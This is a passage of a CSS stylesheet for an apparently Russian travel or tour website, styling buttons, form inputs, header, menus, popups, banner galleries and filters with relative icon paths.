  font-weight: normal;
}
.fonts_text8 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
}
.fonts_text9 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.fonts_text10 {
  font-size: 2.4rem;
  font-family: ITCAvantGardeGothicMedium, sans-serif;
  font-weight: normal;
}
.interface {
  /*����*/
  /*&_menu-item:hover{
		.interface_menu-number {
		border-color: @lemon-1;
		}
	}*/
  /*��������*/
  /*�������������*/
  /*���� � �����*/
}
.interface_circ-sign {
  position: relative;
  top: 0.5rem;
  font-size: 1.2rem;
}
.interface_inputs {
  float: left;
  clear: both;
}
.interface_input-field {
  padding: 2rem 6rem;
}
.interface_input-style {
  display: block;
  padding: 1rem;
  width: 21.8rem;
}
.interface_input-style.calendar_input {
	width: 15rem;
	display: inline;
}
.calendar img {
	margin: 0.4rem;
	width:1.9rem;
}

.interface_input-style[placeholder] {
  font-family: HelveticaNeueCyrItalic;
}
.interface_inp-selects {
  float: right;
  margin-top: 1.9rem;
}
.buttons_btn-field {
  display: inline-block;
  min-width: 11.9rem;
  height: 3.3rem;
  padding: 1rem 3rem;
  border-radius: 0.5rem;
  text-align: center;
  text-decoration: none;
  font-size: 1.4rem;
  line-height: 1.5rem;
  box-sizing: border-box;
}
.buttons_btn-field._bordered-button {
  background-color: transparent;
  border: 1px solid #00a3e5;
  color: #00a3e5;
  transition: 0.2s linear;
}
.buttons_btn-field._bordered-button:hover {
  background-color: #00a3e5;
  color: white;
}

.buttons_btn-field._blue-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}
.buttons_btn-field._white-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}

.buttons_btn-field._orange-button {
  background-color: #ff4e00;
  border: none;
  color: white;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.buttons_btn-field._orange-button:hover {
  background-color: #c9d741;
  color: white;
}
.buttons_btn-field._bordered-off {
  background-color: white;
  border: 1px solid #e6f1f5;
  color: #e6f1f5;
  transition: 0.2s linear;
}
.buttons_btn-field._blue-off {
  background-color: #e6f1f5;
  text-transform: uppercase;
  border: none;
  color: white;
  line-height: 3.5rem;
  transition: 0.2s linear;
}
.buttons_btn-field._disabled {
  background-color: white!important;
  border: 1px solid #e6f1f5 !important;
  color: #e6f1f5 !important;
  cursor: default;
}
.buttons_easy-ref {
  display: inline-block;
  color: #183645;
  transition: 0.2s linear;
}
.buttons_pseudo-ref {
  display: inline-block;
  color: #183645;
  text-decoration: none;
  border-bottom: 1px dotted;
  transition: 0.2s linear;
}
.tables_main-table {
  width: 100%;
}
.tables_tab-head {
  background-color: #e6f1f5;
}
.tables_table-cells {
  display: table-cell;
  padding: 1.2rem 0;
  text-align: center;
  vertical-align: middle;
  border-bottom: 1px solid #e6f1f5;
}
._noborder .tables_table-cells {
	border-bottom: 0;
}

input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'] {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  color: #283946;
  font-size: 1.5rem;
  font-weight: 300;
}
input[type='text']:focus,
input[type='password']:focus,
input[type='tel']:focus,
input[type='date']:focus,
input[type='number']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='search']:focus, textarea:focus {
  border-color: #00a3e5;
  outline: none;
}
input[type='text']._error,
input[type='password']._error,
input[type='tel']._error,
input[type='date']._error,
input[type='number']._error,
input[type='email']._error,
input[type='url']._error,
input[type='search']._error {
  border: 1px solid red;
}

input[type='text']._search-footer,
input[type='password']._search-footer,
input[type='tel']._search-footer,
input[type='date']._search-footer,
input[type='number']._search-footer,
input[type='email']._search-footer,
input[type='url']._search-footer,
input[type='search']._search-footer {
  width: 100%;
  padding: 0.95rem 1.5rem 0.96rem 1.5rem;
  border-color: #283946;
}
select {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  padding: 0 0.8rem;
  font-size: 1.5rem;
  height: 3.8rem;
  line-height: 3.8rem;
}
select:focus {
  border-color: #00a3e5;
  outline: none;
}
select._error {
  border: 1px solid red;
}
select._search-top {
  position: absolute;
  top: 0.7rem;
  right: 0;
  width: 11.1rem;
  height: 2.3rem;
  border-color: transparent;
  border-left: 1px solid #9db2c0;
  border-radius: 0;
  line-height: 2.3rem;
}
select._filter {
  width: 100%;
  height: 4rem;
  line-height: 4rem;
}
.ideal-radiocheck-label {
  display: inline-block;
  vertical-align: top;
  padding-left: 2.2rem;
  line-height: 1.5rem;
  position: relative;
  padding-top: 0.1rem;
}
.ideal-check {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/check.png') no-repeat center;
  background-size: contain;
}
.ideal-check.checked {
  background-image: url('/img/icons/check_blue.png');
}
.ideal-radio {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/radio.png') no-repeat center;
  background-size: contain;
}
.ideal-radio.checked {
  background-image: url('/img/icons/radio_blue.png');
}
.btn {
  display: inline-block;
  box-sizing: border-box;
  text-align: center;
  vertical-align: middle;
  text-decoration: none;
  border: none;
  border-radius: 0.5rem;
}
.btn._search-top {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/lupa.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1rem;
  left: 1.2rem;
  background-color: transparent;
  border:0 !important;
}
.btn._search-footer {
  width: 2.1rem;
  height: 1.5rem;
  background-size: 2.1rem, 1.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/mail_black.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1.2rem;
  left: 15.5rem;
  background-color: transparent;
}
.btn._form-filter {
  width: 24.8rem;
  height: 4rem;
  position: absolute;
  margin-top: 2.4rem;
  text-transform: uppercase;
  color: #ffffff;
  background: #00a3e5;
  font-size: 1.5rem;
  font-weight: 700;
}
.btn._form-filter:hover {
  background: #c9d741;
}
.btn._btn-main {
  height: 4rem;
  width: 23.5rem;
  text-transform: uppercase;
  color: #ffffff;
  border: 1px solid #ffffff;
  background: transparent;
  font-size: 1.5rem;
  line-height: 4rem;
}
.btn._btn-main:hover {
  color: #b9c51e;
  background: #ffffff;
}
.btn._btn-main._gallery-link {
  position: absolute;
  right: 2.5rem;
  bottom: 8.8rem;
}
.btn._btn-main._gallery-link:hover {
  color: #8d6c6c;
}
.time {
  width: 1.8rem;
  height: 1.8rem;
  background-size: 1.8rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/time.svg');
  background-repeat: no-repeat;
}
.call {
  width: 2.6rem;
  height: 2.9rem;
  background-size: 2.6rem, 2.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call.png');
  background-repeat: no-repeat;
}
.call_red {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call_red.svg');
  background-repeat: no-repeat;
}
.car {
  width: 5.4rem;
  height: 3.8rem;
  background-size: 5.4rem, 3.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/car.png');
  background-repeat: no-repeat;
}
.enter {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
}
.enter_green {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter_green.svg');
  background-repeat: no-repeat;
}
.experts {
  width: 4.3rem;
  height: 3.5rem;
  background-size: 4.3rem, 3.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/experts.png');
  background-repeat: no-repeat;
}
.logo {
  width: 24.5rem;
  height: 6.3rem;
  background-size: 24.5rem, 6.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/logo.png');
  background-repeat: no-repeat;
}
.lupa {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/lupa.svg');
  background-repeat: no-repeat;
}
.oleni {
  width: 22.4rem;
  height: 7.2rem;
  background-size: 22.4rem, 7.2rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/oleni.png');
  background-repeat: no-repeat;
}
.orel {
  width: 5.7rem;
  height: 3rem;
  background-size: 5.7rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/orel.png');
  background-repeat: no-repeat;
}
.phone {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
}
.question {
  width: 2.5rem;
  height: 2.8rem;
  background-size: 2.5rem, 2.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/question.png');
  background-repeat: no-repeat;
}
.travel {
  width: 4.3rem;
  height: 3.9rem;
  background-size: 4.3rem, 3.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/travel.png');
  background-repeat: no-repeat;
}
.yandex {
  width: 5.3rem;
  height: 2.3rem;
  background-size: 5.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex.png');
  background-repeat: no-repeat;
}
.yandex_market {
  width: 10.4rem;
  height: 3.4rem;
  background-size: 10.4rem, 3.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex_market.png');
  background-repeat: no-repeat;
}

.popup-close-ico {
  display: block;
  width: 1.2rem;
  height: 1.2rem;
  background: url('/img/icons/off.png') no-repeat center;
  background-size: contain;
  cursor: pointer;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  z-index: 9999;
}
.popup-close-ico._big {
  width: 1.8rem;
  height: 1.8rem;
  background: url('/img/icons/off-big.png') no-repeat center;
}
.popups__head {
  border-bottom: 1px solid #e6f1f5;
  padding-bottom: 1.8rem;
  margin: 0 0 2rem 0;
  font-size: 2rem;
  line-height: 1rem;
  color: #00a3e5;
  text-transform: uppercase;
  text-align: left;
  line-height:2rem;
}
.b-fancy-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
}
.fancybox-wrap._base-popup .fancybox-close {
  width: 1.8rem;
  height: 1.8rem;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  background: url('/img/icons/off-big.png') no-repeat center;
  background-size: contain;
}
.fancybox-wrap._base-popup.url-popup .fancybox-close {
	top: 0.8rem;
}
.fancybox-wrap._base-popup .fancybox-skin {
  box-shadow: none;
  background-color: #fff;
}
.fancybox-wrap .write-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  position: static;
  width: 56rem;
  *zoom: 1;
  height: 38rem;
}
.fancybox-wrap .write-popup:before,
.fancybox-wrap .write-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.fancybox-wrap .write-popup:after {
  clear: both;
}
.b-checkbox {
  display: block;
  padding-left: 2.4rem;
}
.b-checkbox + .b-checkbox {
  margin-top: 2rem;
}
.b-radio {
  padding-left: 2.4rem;
  display: block;
}
.b-radio + .b-radio {
  margin-top: 2rem;
}

.b-counter {
  height: 3.8rem;
}
.b-counter__btn {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  cursor: pointer;
  background: none no-repeat center;
  background-size: contain;
}
.b-counter__btn._disabled {
  opacity: 0.2;
  cursor: default;
}
.b-counter__btn._minus {
  background-image: url('/img/icons/minus.svg');
}
.b-counter__btn._plus {
  background-image: url('/img/icons/plus.svg');
}
input[type='text'].b-counter__input {
  width: 3.8rem;
  height: 3.8rem;
  text-align: center;
  margin: 0 0.6rem;
}
.b-input {
  height: 3.8rem;
  position: relative;
}
.b-textarea { position: relative; }
.b-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.b-input input[type='text'],
.b-input input[type='password'],
.b-input input[type='tel'],
.b-input input[type='date'],
.b-input input[type='number'],
.b-input input[type='email'],
.b-input input[type='url'],
.b-input input[type='search'] {
  padding: 0 1.1rem;
  color: #183645;
}
.b-input input[type='text']:focus,
.b-input input[type='password']:focus,
.b-input input[type='tel']:focus,
.b-input input[type='date']:focus,
.b-input input[type='number']:focus,
.b-input input[type='email']:focus,
.b-input input[type='url']:focus,
.b-input input[type='search']:focus {
  /*box-shadow: inset 0 0 5px rgba(0,0,0,.49);
			border-color: #94b3c2;*/
}
.b-input input[type='text'][disabled],
.b-input input[type='password'][disabled],
.b-input input[type='tel'][disabled],
.b-input input[type='date'][disabled],
.b-input input[type='number'][disabled],
.b-input input[type='email'][disabled],
.b-input input[type='url'][disabled],
.b-input input[type='search'][disabled] {
  opacity: 0.25;
}
.b-input._white input[type='text'],
.b-input._white input[type='password'],
.b-input._white input[type='tel'],
.b-input._white input[type='date'],
.b-input._white input[type='number'],
.b-input._white input[type='email'],
.b-input._white input[type='url'],
.b-input._white input[type='search'] {
  background-color: #ffffff;
}
.b-input._white .chosen-container-single .chosen-single {
  background-color: #fff;
}
.b-input._error input, textarea._error {
  border-color: #ff4e00 !important;
  box-shadow: none!important;
}
.b-input._error input .b-input__error {
  display: block;
}
.country-phone._error {
  border-color: #ff4e00 !important;
}
.b-input__error {
  /*display: none;*/
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 0.3rem;
  color: #ff4e00;
  font-size: 1.2rem;
}
.b-input input::-webkit-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input::-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-ms-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-form__row {
  *zoom: 1;
}
.b-form__row:before,
.b-form__row:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__row:after {
  clear: both;
}
.b-form__row + .b-form__row {
  margin-top: 2rem;
}
.b-form__block {
  *zoom: 1;
}
.b-form__block:before,
.b-form__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__block:after {
  clear: both;
}
.b-form__block._short {
  float: left;
}
.b-form__block-title {
  float: left;
  line-height: 3.5rem;
}
.b-form__block-content {
  margin-left: 6rem;
}
.b-form__field._w1 {
  width: 6.9rem;
}
.b-widget {
  padding: 2.3rem 2.7rem;
  background-color: #e6f1f5;
  *zoom: 1;
  box-sizing: border-box;
}
.b-widget:before,
.b-widget:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-widget:after {
  clear: both;
}
.b-widget._lemon {
  background-color: #c9d741;
}
.header {
	margin-top:2rem;
	height: 12rem;
	position: relative;
}
.header_row._en {
  margin-top: 2rem;
}
.header_item-name {
  float: left;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  color: #00a3e5;
  font-weight: 700;
  text-decoration: none;
}
.header_item-name._plash {
  right: 23rem;
  top: 1.2rem;
}
.header_item._cities {
  float: left;
  margin-top: 1.2rem;
}
.header_item._header-text {
  display: inline-block;
  vertical-align: middle;
  color: #00a3e5;
  font-weight: 700;
}
.header_item._arrow {
  width: 0.8rem;
  height: 0.4rem;
  background-size: 0.8rem, 0.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/arrow-down.svg');
  background-repeat: no-repeat;
  box-sizing: content-box;
  padding-top: 2rem;
  padding-left: 0.7rem;
  cursor: pointer;
  vertical-align: middle;
  background-position: center;
}
.header_item._login {
  width: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
  display: block;
  float: left;
  width: auto;
  height: 1.9rem;
  padding-top: 0.5rem;
  padding-left: 2.9rem;
  text-decoration: none;
  font-size: 1.4rem;
}
.header_item._login:hover {
  width: auto;
}
.header_item._basket {
  height: 1.9rem;
  display: block;
  float: right;
  cursor: pointer;
  text-decoration: none;
  margin-top: 0.3rem;
}
.header_item._like {
	width:2.8rem;
	height:2.3rem;
	background:url(/img/svg/like_top_active.svg) no-repeat center;
	background-size:contain;
	text-decoration:none;
	display: block;
	float: left;
	margin-left:1.2rem;
	text-align:center;
}
.header_item._like span {
	display: block;
	margin-top:0.9rem;
	padding-left: 1rem;
	color: #00a3e5;
	font-weight: 700;
	font-size: 1.3rem;
}

.header_item._step-left {
  margin-left: 2rem;
}
.header_item._count {
  font-size: 1.6rem;
}
.header_item._basket-ico {
  width: 2.4rem;
  height: 2.4rem;
  background-size: 2.4rem, 2.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/backpack.svg');
  background-repeat: no-repeat;
  background-size: contain;
  vertical-align: middle;
  margin: -0.5rem 0.3rem 0 0.4rem;
}
.header_item._summa {
  font-size: 1.6rem;
}
.header_item._summa span {
  margin-right: 0.4rem;
}
.header_item._logo {
  width: 24.5rem;
  height: 6.5rem;
  display: inline-block;
}
.header_item._logo img {
  width: 24.4rem;
  height:2.7rem;
  margin-top:2.6rem;
}
.header_item._logo ._logo_txt {
  width: 24.4rem;
	color: #00a3e5;
  font-style:italic;
  text-align:center;
  font-size: 1.3rem;
}
.header_item._logo ._logo_txt._1 {
	font-size: 1.2rem;
}


.header_item._contact {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
  float: right;
  width: auto;
  height: auto;
  margin: 1.7rem 0rem 0 0;
  padding-left: 4.5rem;
  vertical-align: top;
  background-position: 0.1rem 0.4rem;
}
.header_item._phone {
  display: inline-block;
  color: #00a3e5;
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 2.4rem;
}
.header_item._phone-separate {
  display: inline-block;
  height: 2rem;
  margin: 0 1.4rem 0 1.2rem;
  border-left: 1px solid #00a3e5;
}
.header_item._comment {
  margin-top: 0.2rem;
  margin-left: -2rem;
  text-align: right;
  color: #00a3e5;
  letter-spacing: -0.028rem;
  font-size: 1.4rem;
}
.header_item._comment a {
  color: #00a3e5;
}
.header_item._comment a:hover {
  color: #c9d741;
}

.top-menu {
  position: relative;
}


.tmenu {
	font-size: 0;
	position: relative;
	margin: 0;
	padding: 0;
	height: 5.6rem;
	background: #00a3e5;
}
.tmenu>li {
	height: 5.6rem;
	box-sizing: border-box;
	font-size: 1.7rem;
	display: inline-block;
	padding: 0;
	margin: 0;
}
.tmenu>li>a, .tmenu>li>span {
	display:block;
	color:#fff;
	text-decoration:none;
	padding: 1.8rem 1.5rem 1.9rem;
	line-height: 1.9rem;
}
.tmenu>li:first-child>a, .tmenu>li:first-child>span {
	padding-left: 4.2rem;
}
.tmenu>li>a:hover, .tmenu>li>a._active, .tmenu>li>span:hover {
	opacity:0.5;
}

.top-menu_row._first {
  *zoom: 1;
  font-family: HelveticaNeueCyrBold, sans-serif;
  position: relative;
  background: #f4f9fb;
}
.top-menu_row._first:before,
.top-menu_row._first:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._first:after {
  clear: both;
}
.top-menu_row._second {
  *zoom: 1;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  background: #00a3e5;
}
.top-menu_row._second:before,
.top-menu_row._second:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._second:after {
  clear: both;
}
.top-menu_row._second.hide {
  display: none;
}
.top-menu_row._second._mini-indents .top-menu_item._second {
  padding: 1.8rem 1.5rem 1.9rem;
}
.top-menu_row._second._mini-indents .top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._first {
  transition: color 0s linear;
  float: left;
  padding: 2.2rem 2rem 1.6rem;
  letter-spacing: 0.03rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #00a3e5;
  font-size: 1.6rem;
  font-weight: 500;
}
.top-menu_item._first:hover {
  color: white;
  background: #00a3e5;
}
.top-menu_item._first._selected {
  color: white;
  background: #00a3e5;
}
.top-menu_item._second {
  padding: 1.8rem 2.7rem 1.9rem;
  height: 5.6rem;
  box-sizing: border-box;
  text-decoration: none;
  float: left;
  cursor: pointer;
  text-align: center;
  color: white;
  font-size: 1.7rem;
  transition: 0.2s linear;
}
.top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._second:hover,
.top-menu_item._second._active {
  opacity: 0.5;
}
.top-menu_item._losyara {
  width: 22.4rem;
  height: 7.2rem;
  position: absolute;
  right: 0;
  bottom: 0;
  cursor: pointer;
  background-position: bottom right;
}
.top-menu_item._losyara img {
  width: 100%;
  height: 100%;
}
.top-submenu {
	display:none;
	position: absolute;
	z-index: 7001;
	top: 100%;
	left: 0;
	right: auto;
	border: 1px solid #00a3e5;
	border-top: 0;
	box-sizing: border-box;
	padding: 2.7rem 0 1.7rem 3.9rem;
	background-color: #fff;
	box-shadow: 0 2rem 7.7rem -1.7rem rgba(30, 30, 30, 0.6);
	background-size: 40.4rem 11rem;
}
.tmenu li:hover .top-submenu {
	display:block;
}
.top-submenu__block {
	float: left;
	border-right: 1px solid #e3e8e9;
}
.top-submenu__block:last-child {
	border-right: 0;
}
.top-submenu__block-title {
	font-size: 1.7rem;
	color: #183645;
	padding-bottom: 2.1rem;
	padding-right: 4rem;
}
.top-submenu__block + .top-submenu__block {
	padding-left: 3.3rem;
}
.top-submenu._5, .top-submenu._6, .top-submenu._7, .top-submenu._8 {
	left: auto;
	right: 0;
}
.top-submenu__colls {
  *zoom: 1;
}
.top-submenu__colls:before,
.top-submenu__colls:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-submenu__colls:after {
	clear: both;
}
.top-submenu__coll {
	float: left;
	margin-right:3rem;
}
.top-submenu_item {
  display: block;
  font-size: 1.3rem;
  text-decoration: none;
  color: #183645;
  margin-bottom: 1.2rem;
}
.top-menu-en {
  margin-top: 5.8rem;
}
.top-menu-en__time {
  color: #00a3e5;
  font-size: 1.4rem;
  position: absolute;
  left: 35rem;
  top: -2rem;
}
.top-menu-en__menu {
  *zoom: 1;
  position: relative;
  width: 100%;
  background-color: #00a3e5;
}
.top-menu-en__menu:before,
.top-menu-en__menu:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu-en__menu:after {
  clear: both;
}
.top-menu-en__menu-item {
  display: block;
  text-decoration: none;
  float: left;
  font-size: 1.7rem;
  color: white;
  padding: 1.8rem 2.5rem;
}
.top-menu-en__menu-languages {
  *zoom: 1;
  position: absolute;
  right: 0;
  top: 1.5rem;
}
.top-menu-en__menu-languages-item {
  display: block;
  float: left;
  width: 5.6rem;
  height: 2.6rem;
  background-repeat: no-repeat;
  background-size: 2.5rem 1.5rem;
  background-position: center center;
  opacity: 0.5;
  transition: opacity 0.3s;
}
.top-menu-en__menu-languages-item:hover {
  opacity: 1;
}
.top-menu-en__menu-languages-item {
	background-image: url('/img/ru.svg');
}
.top-menu-en__menu-languages-item._de {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ger.svg');
}
.top-menu-en__menu-languages-item._en {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/en.svg');
}
.top-menu-en__menu-languages-item._ch {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ch.png');
}
.top-menu-en__menu-languages-item._active {
	opacity: 1;
}


.banners {
  margin-top: 1.8rem;
}
.banners._middle {
  margin-top: 1.6rem;
}
.banners-top-gallery {
  position: relative;
  display: inline-block;
  width: 72.5rem;
  height:40.5rem;
  vertical-align: top;
  overflow: hidden;
}
.banners-top-gallery_item {
  position: relative;
  height: 40.6rem;
  display: block;
  text-decoration: none;
  color: #fff;
  cursor: pointer;
  /*&-inner{
			width: 100%;
			height: 100%;
			text-decoration: none;
			color: white;
		}
		&-button{
			position: absolute;
			bottom: 100/@rem;
		}*/
}
.banners-top-gallery_btn {
  position: absolute;
  top: 48%;
  z-index: 100;
}
.banners-top-gallery_btn.disabled {
  display: none!important;
}
.banners-top-gallery_btn._prev {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left.svg');
  background-repeat: no-repeat;
  left: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._prev:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_btn._next {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right.svg');
  background-repeat: no-repeat;
  right: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._next:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_nav {
  position: absolute;
  bottom: 1.5rem;
  left: 45%;
  z-index: 9000;
}
.banners-top-gallery_nav._tour {
  left: 48%;
}
.banners-top-gallery_nav a {
  width: 0.9rem;
  height: 0.9rem;
  display: inline-block;
  box-sizing: border-box;
  margin-left: 0.6rem;
  border-radius: 0.4rem;
  background: white;
}
.banners-top-gallery_nav a.selected {
  background: #00a3e5;
}
.banners-top-gallery_nav a span {
  display: none;
}
.banners-top-gallery_main-banner-sign {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 6rem;
  line-height: 5.5rem;
  padding-bottom: 1rem;
  color: white;
  text-transform: uppercase;
}
.banners-top-gallery_adv-banner-sign {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 12rem;
}

.banners-top-block {
  display: inline-block;
  float: right;
  width: 50.5rem;
  vertical-align: top;
}
.banners-top-block img {
  max-width: 100%;
}
.banners-top-block_item {
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}
.banners-top-block_item._top-left {
  width: 29.9rem;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._top-left img {
  width: 29.9rem;
  height: 19.8rem;
}
.banners-top-block_item._top-right {
  width: 19.8rem;
  height: 19.8rem;
  float: right;
}
.banners-top-block_item._top-right img {
  width: 19.8rem;
  height: 19.8rem;
}
.banners-top-block_item._bottom {
  margin-top: 0.9rem;
  width: 100%;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._bottom img {
  width: 100%;
  height: 19.8rem;
}

.banners-how-start {
  color: #ffffff;
  background: #b5c600;
}
.banners-how-start_row._img {
  box-sizing: border-box;
  width: 29.5rem;
  height: 27.1rem;
  padding: 2.3rem 2.7rem;
  background-repeat: no-repeat;
  background-size: cover;
}
.banners-how-start_row._text {
  padding: 2.3rem 2.7rem;
}
.banners-how-start_row._title {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 1.6rem;
}
.banners-how-start_row._description {
  margin: 3.2rem 0 4.8rem 0;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.banner-delivery {
  text-align: center;
  background-color: #e6f1f5;
  margin-top: 1.8rem;
}
.banner-delivery_text {
  display: inline-block;
  vertical-align: top;
  color: #183645;
  font-size: 1.4rem;
  line-height: 3.9rem;
  height: 3.5rem;
  position: relative;
  padding: 0 5.2rem 0 5.5rem;
}
.banner-delivery_text a {
  color: #ff4e00;
  text-decoration: none;
}
.banner-delivery_text-ico {
  width: 3.4rem;
  height: 1.9rem;
  position: absolute;
  top: 0.8rem;
  background: url('/img/icons/delivery-ico.svg') no-repeat center;
  background-size: contain;
}
.banner-delivery_text-ico._left {
  left: 0;
}
.banner-delivery_text-ico._right {
  right: 0;
}
.filters {
  padding-bottom: 4.3rem;
  padding-top: 0.2rem;
  border-bottom: 1px solid #e8e8e8;
}
.filters_row {
  display: block;
}
.filters_row._title {
  margin-top: 4.6rem;
  margin-bottom: 2.4rem;
  text-align: center;
  letter-spacing: 0.43rem;
  text-transform: uppercase;
  color: #283946;
